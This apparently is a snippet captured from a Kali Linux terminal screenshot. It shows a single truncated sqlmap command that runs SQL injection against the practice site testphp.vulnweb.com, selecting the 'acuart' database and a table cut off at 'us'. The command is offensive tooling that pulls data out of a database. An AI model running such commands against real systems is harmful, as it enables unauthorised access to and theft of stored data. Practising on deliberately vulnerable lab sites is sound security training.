 (kali㉿kali)-[~]
$ sqlmap -u http://testphp.vulnweb.com/artists.php?artist=2 -D acuart -T us